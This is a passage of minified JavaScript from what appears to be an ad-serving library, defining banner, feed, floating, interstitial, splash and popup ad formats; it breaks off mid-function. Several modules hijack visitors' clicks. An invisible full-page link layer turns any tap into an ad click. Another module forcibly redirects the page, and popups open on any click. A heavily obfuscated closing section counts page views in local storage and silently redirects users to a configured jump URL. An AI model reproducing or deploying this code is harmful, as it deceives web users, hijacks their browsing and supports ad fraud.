minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function 